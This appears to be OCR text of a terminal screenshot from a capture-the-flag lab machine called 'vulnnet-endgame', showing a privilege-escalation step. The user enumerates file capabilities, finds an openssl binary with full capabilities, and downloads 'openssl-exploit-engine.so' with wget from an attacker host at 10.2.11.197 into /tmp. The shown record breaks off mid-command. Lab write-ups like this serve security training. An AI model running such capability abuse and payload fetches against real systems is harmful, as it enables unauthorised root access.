 Konsole File Edit View Bookmarks Plugins Settings Help
12 Sep 2022 | 6:46 PM
DZ
FR
vulnnetendgame : nc — Konsole
system@vulnnet-endgame:~/Utils$ getcap -r 2>/dev/null
system@vulnnet-endgame:~/Utils$ getcap -r / 2>/dev/null
/home/system/Utils/openssl =ep
/snap/core20/1081/usr/bin/ping = cap_net_raw+ep
/usr/bin/gnome-keyring-daemon = cap_ipc_lock+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
system@vulnnet-endgame:~/Utils$ cd /tmp
system@vulnnet-endgame:/tmp$ wget http://10.2.11.197:8000/openssl-exploit-engine.so
--2022-09-12 13:46:23--  http://10.2.11.197:8000/openssl-exploit-engine.so
Connecting to 10.2.11.197:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15728 (15K) [application/octet-stream]
Saving to: ‘openssl-exploit-engine.so’
openssl-exploit-engine.so 0%[ ] 0 --.-KB/s
openssl-exploit-engine.so 80%[=============================================================> ] 12.43K 37.4KB/s
openssl-exploit-engine.so 100%[============================================================================>] 15.36K 45.9KB/s
in 0.3s
2022-09-12 13:46:24 (45.9 KB/s) - ‘openssl-exploit-engine.so’ saved [15728/15728]
system@vulnnet-endgame:/tmp$ /home/system/
vulnnetendgame : nc × vulnnetendgame : zsh × vulnnetendgame : python3 ×